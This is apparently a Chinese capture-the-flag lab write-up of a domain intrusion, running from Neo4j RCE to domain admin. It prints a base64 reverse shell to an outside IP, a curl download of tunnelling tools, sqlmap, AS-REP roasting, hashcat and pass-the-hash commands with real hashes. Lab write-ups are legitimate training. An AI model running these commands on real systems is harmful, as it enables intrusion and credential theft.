信息收集

1 nmap -sV 39.99.153.191 -sC -p 22,7687,25,110

Neo4j入口

识别出来是Neo4j的RCE直接拿exp打即可

1 java -jar rhino_gadget.jar rmi://39.99.154.21:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNTIuMTM2LjQ2LjI4LzQ5NDkgMD4mMQ==}|{base64,-d}|{bash,-i}"

得到第一个flag

flag{81ad6506-5a15-432b-9535-02456e6fd528}

建立隧道代理上传fscan得到结果

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 curl http://152.136.46.28:8000/frpc -o frpc

SQL 存在后台

http://172.22.6.38/index.php

只有登录框,一遍丢爆破一边把参数丢sqlmap里头跑一下发现确实存在sql

1 python .\sqlmap.py -r .\1.txt -v 3 --proxy="socks5://152.136.46.28:7002" -D oa_db -T oa_f1Agggg --dump

查表查出flag2

flag{b142f5ce-d9b8-4b73-9012-ad75175ba029}

那么在这里先捋一下思路 通过访问了36的页面发现就是本地的ip,所以可以知道应该剩下2台机子

分别是

(icmp) Target 172.22.6.12 is alive

但是只是知道这两台主机是存活且在域内的,没有其他的信息了

那么接下来就是还是从38身上找答案,当时数据库还有些信息都拖出来发现了一个很奇怪的点

好像都是以一个域名来命名?那么有没有可能是这些用户名和手机号为密码?

然后这个管理员的账号密码在后台测过了单纯就是一个与数据库的交互仅此而已,所以这个管理员账号应该就是某台主机上的某个密码,所以整理一下密码本来进行密码喷射

整理好了之后跑了ssh smb等都不行,想了很久也没找到突破口,后来看了一下wp说是



突破点flag3&flag4 在kerberos的AS-REQ认证中当cname值中的用户不存在时返回包提示KDC_ERR_C_PRINCIPAL_UNKNOWN,所以当我们没有域凭证时,可以通过Kerberos pre-auth从域外对域用户进行用户枚举

https://github.com/ropnop/kerbrute

也就是通过用户名进行域用户进行爆破,从而获取得到域用户

可以发现爆破出了19个用户,然后将这19个用户生成字典来对下面的进行操作



AS-REPRoasting 对于域用户,如果设置了选项Do not require Kerberos preauthentication(不要求Kerberos预身份认证),此时向域控制器的88端口发送AS-REQ请求,对收到的AS-REP内容重新组合,能够拼接成”Kerberos 5 AS-REP etype 23”(18200)的格式,接下来可以使用hashcat或是john对其破解,最终获得该用户的明文口令

通过这19个用户来进行使用脚本来查看是否存在设置了 不要求Kerberos预身份认证 ,如果存在 ,则可以直接获取域内用户的hash凭据

通过impacket中的GetNPUsers.py脚本来验证

1 python GetNPUsers.py -dc-ip 172.22 .6 .12 xiaorang.lab/ -usersfile .\users.txt

获得两个hash 进行hashcat碰撞解密明文

1 $krb5asrep$23$zhangxin @xiaorang.lab@XIAORANG.LAB:b48bec8d2debf89afb6f939bf4374252$a42d4d2d0f2c8a066ea89caeb5e0ac6808d0a68b63b6eaaba699bc0a2a6bfbd902f42b42518a87607a7a63005a1cdcc9b5789155d75e29f1022e0ce0311b5880350815d633ccad2cd50e5073df3710db7ba4170e31979b35b435ab29b23e1c8c6f959ec615ea9c92186811f93028e879cc13b646900fd7a50e939679fc8e9a98eba9b8c96279201a981aa07c83079a7f8171f74cf9b808cddca88694615847f6fb7692bacba3672a0e5a8fe390de3a53ae7489b29ee62b284470ce2f58cbea391bdbcaee2d4996225cd284c2822d8c244fe98b15ed0c38ede434286781f76789965c04861f7edd332a8b2eab

hashcat爆破

1 hashcat -m 18200 --force -a 0 '$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:b48bec8d2debf89afb6f939bf4374252$a42d4d2d0f2c8a066ea89caeb5e0ac6808d0a68b63b6eaaba699bc0a2a6bfbd902f42b42518a87607a7a63005a1cdcc9b5789155d75e29f1022e0ce0311b5880350815d633ccad2cd50e5073df3710db7ba4170e31979b35b435ab29b23e1c8c6f959ec615ea9c92186811f93028e879cc13b646900fd7a50e939679fc8e9a98eba9b8c96279201a981aa07c83079a7f8171f74cf9b808cddca88694615847f6fb7692bacba3672a0e5a8fe390de3a53ae7489b29ee62b284470ce2f58cbea391bdbcaee2d4996225cd284c2822d8c244fe98b15ed0c38ede434286781f76789965c04861f7edd332a8b2eab' rockyou.txt

得到明文

zhangxin@xiaorang.lab:strawberry

RDP直接进入到远程中

这里应该是要继续抓密码往下横向的了

但其实可以看到有一个特殊的用户叫yuxuan,是根本没有出现过的,所以很有可能这个就是flag3

上WinPEASany可以抓到yuxuan的密码(当然了这里是抓自动登录的密码 具体为啥提示 不知道 看到域内windows就直接尝试而已)

1 reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 C:\Users\zhangxin\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

下图是用WinPEASany

这里先介绍一下这个WinPEASany到底是干啥用的呢

winPEAS是一个非常强大的工具,它不仅积极寻找特权升级错误配置,而且还在结果中为用户突出显示它们

这里直接给出链接 因为文章写的很详细了

https://cloud.tencent.com/developer/article/2149150

发现有一组 AutoLogon 用户凭据

1 2 yuxuan@xiaorang.lab

然后直接登录到这个用户上传mimikaz抓密码就可以抓到域管的密码了

!!! 这里非常非常重要的一个点! mimikaz一定一定要是2.2版本的 否则都抓不到,太他妈抽象了真的 搞了一天了

抓到hash如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 mimikatz 'xiaorang.lab' will be the domain'DC-PROGAME.xiaorang.lab' will be the DC server'xiaorang.lab'

得到管理员的hash

1 500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512



然后通过管理员的hash进行PTH横向,那么分别横向到域控以及本地管理员

1 python .\smbexec.py XIAORANG/administrator@172.22.6.25 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9

成功弹会一个system会话 然后再administrator的目录下查找flag

接着就是打域控了

当然我打域控是直接加了账号密码然后直接rdp登录拿的flag4

添加用户登录rdp拿flag

flag04: flag{267d3da9-9e00-4e4d-822b-4b6588364f82}

最终四个flag都拿到了

总结

首先入口还是一个CVE直接getshell

curl走代理谁都会比较简单,上fscan找到web端进行sql的尝试

在sql注入当中看到很明显的域的名字所以用了一个域外碰撞域内用户的方式去探测域内用户并且用AS-REP的方式抓到域内用户的hash

得到一个域内用户后通过一个叫WinPEASany的东西(也学到了上来就抓自动登录的用户说不定有奇效)得到另一个域内用户,但恰好这个域内用户是管理组的

通过新的域管组的用户抓到域管的hash进行PTH就可以横完了